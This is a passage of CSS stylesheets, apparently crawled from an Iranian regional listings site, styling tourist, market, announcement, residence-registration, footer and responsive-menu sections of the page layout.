    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.tourist div:first-child img
{
    width:100%;
    height:250px;
}
.tourist h4
{
    width:95%;
    height:40px;
    overflow:hidden;
    margin:15px auto;
    font-weight:bold;
    font-size:16px;
    font-family:IranSans;
    text-align:center;
}
.tourist h4 a
{
    line-height:20px;
    text-align:center;
    text-decoration:none;
    color:#701dc5;
}
.residence-archive
{
    text-decoration:none;
    display:block;
    width:140px;
    height:40px;
    margin:0px auto;
    border:1px solid #a8a8a8;
    line-height:40px;
    text-align:center;
    background-color:#ffffff;
    font-size:16px;
    font-family:IranSans;
    color:#2f373a;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    position:absolute;
    bottom:-20px;
    left:calc(50% - 70px);
    box-shadow: inset 0 0 0 0 #ffa243;
	-webkit-transition: all ease 0.8s;
	-moz-transition: all ease 0.8s;
	transition: all ease 0.8s;
}
.residence-archive:hover
{
    background-color:#ff8000;
    box-shadow: inset 175px 0 0 0 #ffa243;
    color: #ffffff;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.main-market
{
    width:1280px;
    height:auto;
    overflow:hidden;
    margin:40px auto 25px auto;
    padding-bottom:5px;
}
.main-market h3
{
    margin:0px auto;
    width:100%;
    height:47px;
    font-size:24px;
    font-family:IranSansFa;
    color:#ffffff;
    font-weight:normal;
    line-height:47px;
    text-align:center;
    background:url("../Images/back-market-title.png") no-repeat bottom;
    background-size:100% 100%;
}
.market
{
    width:100%;
    height:300px;
}
.market > ul
{
    width:100%;
    height:auto;
    list-style:none;
    padding:0px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.market li
{
    width:32%;
    height:165px;
    float:right;
    margin:20px 0px 0px 2%;
    border-bottom:1px solid #454545;
    cursor:pointer;
    position:relative;
    transform-origin:   0% 50%;
}
.market li:nth-child(3n)
{
    margin-left:0px;
}
/*.market li::after
{
    display:block;
    content: '';
    border-bottom: solid 3px #7bbe2b; 
    transform: scaleX(0);  
    transition: transform 250ms ease-in-out;
}
.market li:hover:after
{ 
    transform: scaleX(1); transform-origin: 100% 50%; 
}*/

.market li > div:first-child
{
    width:100%;
    height:40px;
    padding:0px 25px 0px 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:#ebebeb url("../Images/back-title-market.png") no-repeat top 15px right 10px;
    margin-bottom:10px;
}
.market li > div:first-child span
{
    display:inline-block;
    width:10% !important;
    text-align:left;
    width:13px;
    font-weight:bold;
    line-height:40px;
}
.market li h4
{
    margin:0px;
    width:90%;
    height:40px;
    overflow:hidden;
    line-height:40px;
    font-size:16px;
    font-family:IranSansFa;
    font-weight:normal;
    float:right;
}
.market li h4 a
{
    text-decoration:none;
    color:#454545;
}
.market li > div:nth-child(2)
{
    width:32%;
    height:100px;
    overflow:hidden;
    float:right;
}
.market li div:nth-child(2) img
{
    width:100%;
    height:auto;
}
.market li > div:last-child
{
    width:68%;
    height:160px;
    float:right;
    padding-right:10px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.market li span
{
    font-size:11px;
    font-family:IranSansFa;
    color:#ff0000;
}
.market li > div:last-child div
{
    width:100%;
    height:50px;
    overflow:hidden;
    margin:10px auto;
    font-size:14px;
    font-family:IranSansFa;
    color:#2f373a;
    text-align:justify;
    line-height:22px;
}
.market li > div:last-child p
{
    width:calc(100% - 90px);
    height:20px;
    font-size:12px;
    font-family:IranSansFa;
    color:#2f373a;
    line-height:20px;
    float:right;
}
.market li > div:last-child a
{
    display:block;
    text-decoration:none;
    width:90px;
    height:22px;
    font-size:12px;
    font-family:IranSansFa;
    color:#ffffff;
    line-height:20px;
    text-align:center;
    float:left;
    background-color:#ea3030;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    border:1px solid #b9b9b9;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
      box-shadow: inset 0 0 0 0 #ffffff;
	-webkit-transition: all ease 0.8s;
	-moz-transition: all ease 0.8s;
	transition: all ease 0.8s;
}
.market li > div:last-child a:hover
{
    background-color:#ffffff;
    box-shadow: inset 175px 0 0 0 #ffffff;
    color: #ea3030;
}
.market-archive
{
    width:100%;
    height:40px;
    margin-top:40px;
}
.market-archive a
{
    text-decoration:none;
    display:block;
    width:140px;
    height:40px;
    margin:0px auto;
    border:1px solid #a8a8a8;
    line-height:40px;
    text-align:center;
    background-color:#ffffff;
    font-size:16px;
    font-family:IranSans;
    color:#2f373a;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
      box-shadow: inset 0 0 0 0 #ffa243;
	-webkit-transition: all ease 0.8s;
	-moz-transition: all ease 0.8s;
	transition: all ease 0.8s;
}
.market-archive a:hover
{
    background-color:#ff8000;
    box-shadow: inset 175px 0 0 0 #ffa243;
    color: #ffffff;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.main-announce
{
    width:1280px;
    margin:0px auto;
    height:auto;
    overflow:hidden;
}
.main-announce > ul
{
    width:100%;
    height:auto;
    overflow:hidden;
    list-style:none;
    padding:0px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    margin:0px;
}
.main-announce li
{
    width:32%;
    height:165px;
    float:right;
    margin:20px 0px 0px 2%;
    border-bottom:1px solid #454545;
    cursor:pointer;
    position:relative;
    transform-origin:   0% 50%;
}
.main-announce li:nth-child(3n)
{
    margin-left:0px;
}
/*.main-announce li::after
{
    display:block;
    content: '';
    border-bottom: solid 3px #7bbe2b; 
    transform: scaleX(0);  
    transition: transform 250ms ease-in-out;
}
.main-announce li:hover:after
{ 
    transform: scaleX(1); transform-origin: 100% 50%; 
}*/
.main-announce li > div:first-child
{
    width:100%;
    height:40px;
    padding:0px 25px 0px 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:#ebebeb url("../Images/back-title-market.png") no-repeat top 15px right 10px;
    margin-bottom:10px;
}
.main-announce li > div:first-child > span
{
    display:inline-block;
    width:10% !important;
    text-align:left;
    width:13px;
    font-weight:bold;
    line-height:40px;
}
.main-announce li h4
{
    margin:0px;
    width:90%;
    height:40px;
    overflow:hidden;
    line-height:40px;
    font-size:16px;
    font-family:IranSansFa;
    font-weight:normal;
    float:right;
}
.main-announce li h4 a
{
    text-decoration:none;
    color:#454545;
}
.main-announce li > div:nth-child(2)
{
    width:32%;
    height:100px;
    overflow:hidden;
    float:right;
}
.main-announce li div:nth-child(2) img
{
    width:100%;
    height:auto;
}
.main-announce li > div:last-child
{
    width:68%;
    height:160px;
    float:right;
    padding-right:10px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.main-announce li span
{
    font-size:11px;
    font-family:IranSansFa;
    color:#ff0000;
}
.main-announce li > div:last-child div
{
    width:100%;
    height:50px;
    overflow:hidden;
    margin:10px auto;
    font-size:14px;
    font-family:IranSansFa;
    color:#2f373a;
    text-align:justify;
    line-height:22px;
}
.main-announce li > div:last-child p
{
    width:calc(100% - 90px);
    height:20px;
    font-size:12px;
    font-family:IranSansFa;
    color:#2f373a;
    line-height:20px;
    float:right;
}
.main-announce li > div:last-child a
{
    display:block;
    text-decoration:none;
    width:90px;
    height:22px;
    font-size:12px;
    font-family:IranSansFa;
    color:#ffffff;
    line-height:20px;
    text-align:center;
    float:left;
    background-color:#ea3030;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    border:1px solid #b9b9b9;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
      box-shadow: inset 0 0 0 0 #ffffff;
	-webkit-transition: all ease 0.8s;
	-moz-transition: all ease 0.8s;
	transition: all ease 0.8s;
}
.main-announce li > div:last-child a:hover
{
    background-color:#ffffff;
    box-shadow: inset 175px 0 0 0 #ffffff;
    color: #ea3030;
}
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.main-content
{
    width:1080px;
    height:auto;
    overflow:hidden;
    margin:0px auto;
    border-radius:10px;
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    padding-bottom:20px;
    z-index:20000000;
}
.contact
{
    width:100%;
    height:auto;
    overflow:hidden;
    background-color:#1d1d1d;
    border-radius:10px;
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(15,19,20,1);
    -moz-box-shadow: 0px 5px 5px 0px rgba(15,19,20,1);
    box-shadow: 0px 5px 5px 0px rgba(15,19,20,1);
}
.contact > div
{
    width:33%;
    height:140px;
    margin-left:0.5%;
    float:right;
    padding-top:75px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.contact > div:last-child
{
    margin-left:0px;
    background:url("../Images/emai-icone.png") no-repeat top 20px center;
}
.contact > div:first-child
{
    background:url("../Images/address-icon.png") no-repeat top 20px center;
}
.contact > div:nth-child(2)
{
    background:url("../Images/phone-icone.png") no-repeat top 20px center;
}
.containt
{
    width:95%;
    margin:0px auto;
    font-size:16px;
    font-family:IranSansFa;
    text-align:center;
    color:#ffffff;
}
.containt a
{
    display:block;
    width:100%;
    text-decoration:none;
    color:#ffffff;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.main-footer
{
    width:100%;
    height:290px;
    background-color:#2f373a;
    padding-top:150px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    margin-top:-70px;
    z-index:1800;
}
.footer
{
    width:300px;
    height:70px;
    margin:0px auto 30px auto;
}
.footer > div
{
    width:220px;
    height:25px;
    margin:0px auto 20px auto;
}
.footer > div a
{
    display:block;
    width:25px;
    height:25px;
    float:right;
    margin-left:40px;
}
.footer > div a:last-child
{
    margin-left:0px;
}
.footer p
{
    width:100%;
    margin:0px auto;
    text-align:center;
    font-size:12px;
    font-family:IranSansFa;
    color:#ffffff;
}
.designer
{
    width:320px;
    text-align:center;
    font-family:IranSans;
    font-size:12px;
    color:#ffffff;
    margin:0px auto;    
}
.designer a
{
    color:#ffffff;
    text-decoration:none;
}
.designer a:hover
{
    color:#7bbf2c;
}
.full-width-bar 
{
    position: relative;
    width: 100%;
    width: 100vw;
    min-height: 1px;
    height: auto;

    overflow: hidden;
    margin: 0px auto;
    margin: 0px -50vw;
    left: 50%;
    right: 50%;
    margin-top:40px;
}


/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.ltr
{
    direction:ltr;
}
.residence-register
{
    width:98%;
    height:auto;
    overflow:hidden;
    background: white;
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.4);
    padding: 10px 50px;
    box-sizing: border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    margin:50px auto 10px auto;
}
.field
{
    width:100%;
    height:auto;
    overflow:hidden;
    font-family:IranSans;
}
.field > div 
{
    width:48%;
    height:auto;
    margin-left:4%;
    margin-bottom:20px;
    float:right;
}
.field > div:nth-child(2n)
{
    margin-left:0px;
}
.field1
{
    width:48%;
    height:auto;
    overflow:hidden;
    float:left;
    margin-bottom:10px;
    font-size:13px;
    font-family:IranSans;
}
.field2
{
    width:100%;
    height:50px;
    margin-bottom:10px;
    font-size:13px;
    font-family:IranSansFa;
    margin-top:10px;
}
.field p
{
    width:100%;
    height:40px;
    line-height:20px;
    margin:10px auto 0px auto;
}
.validate
{
    padding-right:15px;
    position:relative;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.validate:before
{
    content: "\2736";
    position:absolute;
    color:#ff0000;
    right:0px;
}
.clear-both
{
    clear:both;
}
.textbox
{
  padding:5px;
  height:30px;
  border: 1px solid #ccc;
  border-radius: 3px;
  margin-bottom: 10px;
  width: 100%;
  box-sizing: border-box;
  font-family: montserrat;
  color: #2C3E50;
  font-size: 11px;
  font-family:IranSansFa;
  outline:0px;
}
.textbox2
{
    padding: 10px;
    height:75px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 10px;
    width: 100%;
    box-sizing: border-box;
    font-family: montserrat;
    color: #2C3E50;
    font-size: 13px;
    font-family:IranSansFa;
    outline:0px;
}
.textbox3
{
    padding: 10px;
    height:75px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 10px;
    width: 100%;
    box-sizing: border-box;
    font-family: montserrat;
    color: #2C3E50;
    font-size: 13px;
    font-family:IranSansFa;
    outline:0px;
}
.field > span
{
    font-family:IranSansFa;
    font-size:15px;
}
.field > span:last-child
{
    display:inline-block;
    color:#d50100;
    font-family:IranSansFa;
    font-size:15px;
}
.error-message
{
    width:400px;
    height:35px;
    line-height:35px;
    margin:20px auto;
    background:#ffbaba url("../Images/e52-512.png") no-repeat top 10px right 10px;
    font-family:IranSans;
    font-size:11px;
    color:#2f373a;
    border-radius:5px;
    padding-right:30px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.dropdown-types
{
    display:block;
    width:50%;
    margin:0px auto;
    height:35px;
    line-height:35px;
    font-size:13px;
    font-family:IranSansFa;
    border:1px solid #cdcdcd;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
}
.action-button
{
    width: 150px;
    height:35px;
    background: #7bbe2b;
    color: #ffffff;
    border: 0 none;
    border-radius:5px;
    cursor: pointer;
    margin: 10px 5px;
    font-size: 15px;
    font-family:IranSansFa;
    font-weight:normal;
}
.action-button2
{
    width: 100px;
    height:35px;
    background:#e20101;
    color: #ffffff;
    border: 0 none;
    border-radius:5px;
    cursor: pointer;
    font-size: 15px;
    font-family:IranSansFa;
    font-weight:normal;
    margin:0px 5px;
}
.next 
{
    width: 100px;
    height:35px;
    background: #7bbe2b;
    color: #ffffff;
    border: 0 none;
    border-radius:5px;
    cursor: pointer;
    margin: 10px 5px;
    font-size: 15px;
    font-family:IranSansFa;
    font-weight:normal;
    padding:5px 30px;
}
.buttons
{
    text-align:center;
}
.progross-bar
{
    width:30%;
    height:30px;
    margin:20px auto 0px auto;
    padding-top:10px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.progross-bar > div
{
    width:50%;
    height:30px;
    float:right;
    position:relative;
}
.progross-bar > div > span
{
    display:block;
    width:25px;
    height:25px;
    border-radius:50%;
    background-color:#a8a8a8;
    text-align:center;
    line-height:25px;
    float:right;
    color:#ffffff;
    z-index:1800;
    position:relative;
    font-family:IranSansFa;
    font-size:10px;
}
.progross-bar > div > div
{
    width:calc(100% - 20px);
    height:5px;
    background-color:#a8a8a8;
    text-align:center;
    line-height:30px;
    position:absolute;
    right:20px;
    top:10px;
    z-index:200;
}
.progross-bar > div:first-child > span
{
    background-color:#ff0037;
}
.style
{
    font-size:0px !important;
    background-color:#7bbe2b !important;
    color:#7bbe2b !important;
    background:#7bbe2b url("../Images/tick.png") no-repeat center center;
}
.residence-register h5, .announce-h5
{
    width:50%;
    font-size:20px;
    font-family:IranSans;
    font-weight:normal;
    border-bottom:2px solid #7bbe2b;
    margin:10px 0px;
}
.announce-h5
{
}
.residence-register ul
{
    display:block;
    width:100%;
    height:auto;
    overflow:hidden;
    padding:0px; 
    list-style:none;
    margin:0px;
}
.residence-register ul li
{
    display:block;
    width:20%;
    height:40px;
    line-height:20px;
    font-size:13px;
    color:#2f373a;
    float:right;
    font-family:IranSansFa;
}
.residence-register ul li img
{
    width:20px;
    height:auto;
}
.section p
{
    width:100%;
    height:40px;
    line-height:20px;
    font-size:12px;
    font-family:IranSans;
    margin-top:10px;
    color:#2f373a;
} 
.table
{
    width:50%;
    margin:0px auto;
}
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.residence-view
{
    width:1280px;
    min-height:500px;
    height:auto;
    overflow:hidden;
    margin:50px auto 200px auto;
    padding:20px;
    border:1px solid #cdcdcd;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.residence-view > div
{
    width:100%;
    height:auto;
    overflow:hidden;
    font-family:IranSansFa;
    padding:20px 0px 5px 0px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    border-bottom:1px solid #cdcdcd;
}
.residence-view > div:last-child
{
    border:0px;
}
.residence-view span
{
    float:right;
    font-size:13px;
    color:#2f373a;
    font-weight:bold;
}
.residence-view p
{
    width:calc(100% - 70px);
    float:left;
    font-size:13px;
    color:rgba(0,0,0,0.75);
    margin:0px;
    text-align:justify;
}
.residence-view h4
{
    font-size:20px;
    color:#2f373a;
    font-weight:normal;
    font-family:IranSansFa;
    margin:0px;
}
.residence-view ul
{
    display:block;
    width:100%;
    height:auto;
    overflow:hidden;
    padding:0px;
    list-style:none;
}
.residence-view ul li
{
    display:block;
    width:18%;
    height:170px;
    overflow:hidden;
    float:right;
    margin-left:2.5%;
    margin-bottom:2.5%;
}
.residence-view ul li:nth-child(5n)
{
    margin-left:0px;
}
.residence-view ul li img
{
    width:100%;
    height:auto;
}
.residence-amount
{
    width:350px !important;
    height:100px !important;
    float:left;
}
.residence-amount2
{
    width:500px !important;
    height:auto !important;
    float:left;
}
.residence-amount > span
{
    display:block;
    width:50%;
    float:right;
    font-size:15px !important;
    color:#2f373a;
    font-weight:bold;
    line-height:30px;
    text-align:center !important;
}
.residence-amount > p
{
    width:50% !important;
    float:right !important;
    font-size:18px;
    text-align:center;
    font-weight:bold;
    color:#7bbe2b !important;
   
}


/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.status
{
    display:block;
    width:50px;
    height:20px;
    margin-top:0px auto;
    background-color:#7bbe2b;
    font-size:10px;
    line-height:20px;
    color:#ffffff;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}
.no-status
{
    display:block;
    width:50px;
    height:20px;
    margin-top:0px auto;
    background-color:#ff0037;
    font-size:10px;
    line-height:20px;
    color:#ffffff;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}
.wait-status
{
    display:inline-block;
    height:20px;
    margin-top:0px auto;
    background-color:#faf500;
    font-size:10px;
    line-height:20px;
    color:#2f373a;
    border-radius:3px;
    padding:0px 5px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.residence-details
{
    width:100%;
    min-height:500px;
    height:auto;
    overflow:hidden;
    margin:20px auto 20px auto;
    padding-bottom:100px;
}
.residence-details h4
{
    width:100%;
    line-height:25px;
    font-family:IranSansFa;
    font-size:18px;
    font-weight:500;
    margin:0px;
    border-bottom:2px solid #367e01;
    padding:10px 0px;
    color:#367e01;
}
.residence-details > div
{
    line-height:25px;
    padding:0px 0px;
    font-family:IranSansFa;
    font-size:13px;
    text-align:justify;
    padding:0px;
    border-bottom:1px #cdcdcd dashed;
    border-left:5px solid #ffffff;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.residence-details > div > div
{
    
}
.residence-details > div > div a
{
    text-decoration:none;
    color:#000000;
}
.residence-details > div > div a:hover
{
    color:#7abe29;
}
.divPhone
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/Tel-icon2.png") no-repeat right;
}
.divMobile
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/mobilepng.png") no-repeat right;
}
.divTelegram
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/telegram2.png") no-repeat right;
}
.divInstagram
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/instagram2.png") no-repeat right;
}
.divEmail
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/email-icon2.png") no-repeat right;
}
.divSite
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/site.png") no-repeat right;
}
.divAddress
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/address-icon-(2).png") no-repeat right;
}
.viewAnnounce
{
    margin:10px 0px;
    padding-right:30px;
     -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    background:url("../Images/show2.png") no-repeat right;
}
.specialDiv
{
    color:#ff0000;
    font-family:15px;
    font-weight:bold;
}
.residence-details > div:last-child
{
     border-bottom:0px;
}
.residence-details > div:first-child
{
     border-bottom:0px;
}
.residence-details > div span
{
    font-size:15px;
    font-weight:bold;
}
.leftt
{
    width:380px;
    height:auto;
    overflow:hidden;
    display:block;
    text-align:center;
    direction:ltr;
    float:left;
    background-color:#f5f6fa;
    padding:10px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.image-left
{
    width:100%;
    max-height:500px;
    overflow:hidden;
    border:1px solid #cdcdcd;
    background-color:#ffffff;
    margin-right:20px;
    padding:0px 0px !important;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}

/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------*/
.advertising-details
{
    width:100%;
    min-height:100px;
    height:auto;
    font-size:13px;
    font-family:IranSansFa;
    line-height:25px;
    text-align:justify;
    margin-bottom:100px;
}
.advertising-details img
{
    display:block;
    width:250px;
    height:auto;
    float:left;
    border-right:10px solid #ffffff;
}

.all-residence
{
    display:block;
    width:100%;
    height:auto;
    overflow:hidden;
    list-style:none;
    margin:0px;
    padding:0px;
}
.all-residence li
{
    display:block;
    width:32%;
    height:410px;
    float:right;
    margin-left:2%;
    margin-bottom:20px;
    padding:10px;
    border:1px solid #cdcdcd;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.all-residence li:nth-child(3n)
{
    margin-left:0%;
}
.all-residence li div:first-child
{
    width:100%;
    max-height:280px;
    overflow:hidden;
    background-color:#ffffff;
    padding:7px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.all-residence li div:first-child img
{
    width:100%;
    height:auto;
}
.all-residence li h4
{
    width:95%;
    height:40px;
    overflow:hidden;
    margin:15px auto;
    font-weight:bold;
    font-size:16px;
    font-family:IranSans;
    text-align:center;
}
.all-residence li h4 a
{
    line-height:20px;
    text-align:center;
    text-decoration:none;
    color:#499801;
}
.residence-table
{
    width:100%;
    min-height:300px;
    height:auto;
    overflow:hidden;
}
/* -------------------------------------------------------------------------------------------------------------- */
.bazzar-add
{
    width:1280px;
    height:auto;
    overflow:hidden;
    margin:30px auto 90px auto;
    background-color:#ffffff;
    -webkit-box-shadow:0px 0px 5px 0px rgba(51,55,91,0.5);
	-moz-box-shadow:0px 0px 5px 0px rgba(51,55,91,0.5);
	box-shadow:0px 0px 5px 0px rgba(51,55,91,0.5);
	padding:20px;
	-moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}
.bazzar-add-category
{
    width:100%;
    height:auto;
    overflow:hidden;
}
.bazzar-add-category > div
{
    width:30%;
    float:right;
    margin-left:5%;
}
.bazzar-add-category > div:last-child
{
    margin-left:0% !important;
}
.bazzar-add-second
{
    width:100%;
}
.bazzar-add-second > div
{
    width:30%;
    float:right;
    margin-left:5%;
}
.bazzar-add-second > div:last-child
{
    margin-left:0%;
}
.bazzar-add-third
{
    width:100%;
}
.bazzar-add-third > div
{
    width:47.5%;
    float:right;
}
.bazzar-add-third > div:first-child
{
    margin-left:5%;
}
.upgrade > div
{
    margin-top:15px;
}
.upgrade > div:last-child
{
    margin-top:20px;
}
.upgrade-hit
{
    font-family:IranSans;
    font-size:13px;
    margin-top:5px !important;
}
/* ---------------------------------------------------------------------------------------------------------- */
.announce-category
{
    width:300px !important;
    height:45px;
    border:1px solid #cdcdcd;
    padding:0px 10px;
    line-height:45px;
    text-align:left;
    font-family:IranSans;
    font-size:15px;
    color:#3d3d3d;
}
.announcement-filter
{
    width:1280px;
    margin:0px auto;
}
/* ---------------------------------------------------------------------------------------------------------- */
.payment-error
{
    width:100%;
    margin-top:30px;
    font-family:IranSans;
    font-size:15px;
}
/*-------------------------------------------------------------------------------------------------------------*/
.view-residence-right
{
    width:calc(100% - 380px);
    height:auto;
    overflow:hidden;
    float:right;
}
.option-view-cols
{
    padding:2px 0px;
    height:auto;
    overflow:hidden;
    border-bottom: 1px #cdcdcd dashed; 
}
.option-view-col
{
    display:block;
    width:100%;
    height:auto;
    overflow:hidden;
    margin:15px 0px 0px 0px;
    padding:0px;
    list-style:none;
}
.option-view-col > li
{
    display:block;
    width:33.33333%;
    height:40px;
    line-height:20px;
    float:right;
    font-size:12px;
}
.option-view-col > li img
{
    width:23px;
    height:auto;
    float:right;
    margin-left:5px;
}

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/StyleMenu.css?v=251
body_size: 1910
content:
.menu-holder
{
    position:absolute;
    top:50px;
    left:2.5%;
}
.menu-inner
{
    width:100%;
    margin:0px auto;
}
.logo-holder {
    float: right;
    font-size: 0;
    height: 100%
}

.logo-holder img {
    display: inline-block;
    /*vertical-align: middle;*/
    width:100px;
    height:auto;
    margin:20px auto;
}
.main-menu {
    float: right;
    margin-right: 30px
}
.main-menu a
{
    text-decoration:none;
    font-family:Tahoma;
    color:#000;
} 
.main-menu a:hover
{
    color:#ff0000;
} 
.kt-mega-menu-holder {
    background: #fff;
    border-radius: 3px;
    border-style: solid;
    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    display: none;
    line-height: 1.4;
    margin-top: 35px;
    position: absolute;
    text-align: right;
    top: 100%
}
.main-menu li {
    display: inline-block;
    margin: 2px 13px 0;
    position: relative;
    vertical-align: middle
}

/*********************************************************************/
.responsive-menu-holder a
{
    text-decoration:none;
    font-family:Tahoma;
    color:#000;
}
.minicart-content-holder {
    position: relative;
    overflow: hidden
}
.responsive-menu-overlay {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .7);
    position: fixed;
    cursor: pointer;
    z-index: 99991;
    visibility: hidden;
    opacity: 0;
    display: none;
    -webkit-transition: opacity .5s cubic-bezier(.38, .11, .01, 1);
    transition: opacity .5s cubic-bezier(.38, .11, .01, 1)
}
.responsive-menu-outer-holder img
{
    display:block;
    width:120px;
    height:auto;
    margin:10px auto;
}
.responsive-menu-inner *
{
    list-style:none;

}
.responsive-menu-inner li
{
    margin-bottom:20px;
}
.responsive-menu-inner li a
{
    font-size:14px;
    font-family:IranSans;
    text-decoration:none;
}
.responsive-menu-outer-holder {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 220px;
    height:430px;
    background-color: #fff;
    z-index: 99999;
    -webkit-box-shadow: 0 0 0 0 transparent;
    box-shadow: 0 0 0 0 transparent;
    display: none;
    -webkit-transition: right .55s cubic-bezier(.38, .11, .01, 1), box-shadow .55s cubic-bezier(.38, .11, .01, 1);
    -webkit-transition: right .55s cubic-bezier(.38, .11, .01, 1), -webkit-box-shadow .55s cubic-bezier(.38, .11, .01, 1);
    transition: right .55s cubic-bezier(.38, .11, .01, 1), -webkit-box-shadow .55s cubic-bezier(.38, .11, .01, 1);
    transition: right .55s cubic-bezier(.38, .11, .01, 1), box-shadow .55s cubic-bezier(.38, .11, .01, 1);
    transition: right .55s cubic-bezier(.38, .11, .01, 1), box-shadow .55s cubic-bezier(.38, .11, .01, 1), -webkit-box-shadow .55s cubic-bezier(.38, .11, .01, 1);
    right: -260px
}
.menu-item-toggle-icon:before {
    content: url("down.png");
    display: inline-block;
    vertical-align: top;
    -webkit-transition: color .15s ease-in-out, transform .2s ease-in-out;
    -webkit-transition: color .15s ease-in-out, -webkit-transform .2s ease-in-out;
    transition: color .15s ease-in-out, -webkit-transform .2s ease-in-out;
    transition: color .15s ease-in-out, transform .2s ease-in-out;
    transition: color .15s ease-in-out, transform .2s ease-in-out, -webkit-transform .2s ease-in-out
}
html.responsive-menu-opened .responsive-menu-outer-holder {
    right: 0
}

html.responsive-menu-opened .responsive-menu-overlay {
    opacity: 1
}

.responsive-menu-inner .menu-item .sub-menu {
    display: none;
    margin:0px;
    padding:0px 0px 0px 20px;

}
.responsive-menu-button-inner {
    top: 0;
    -webkit-transition: transform .45s cubic-bezier(.5,-.6,.19,1),background .3s ease-in-out;
    -webkit-transition: background .3s ease-in-out,-webkit-transform .45s cubic-bezier(.5,-.6,.19,1);
